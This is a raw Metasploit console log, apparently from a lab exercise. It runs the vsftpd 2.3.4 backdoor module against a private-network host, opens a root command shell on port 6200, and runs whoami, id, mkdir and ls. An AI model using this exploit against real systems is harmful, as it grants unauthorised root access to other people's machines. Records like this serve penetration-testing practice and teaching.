 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.101:37313 → 192.168.1.149:6200) at 2025-05-12 08:46:49 -0400
whoami
root
id
uid=0(root) gid=0(root)
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz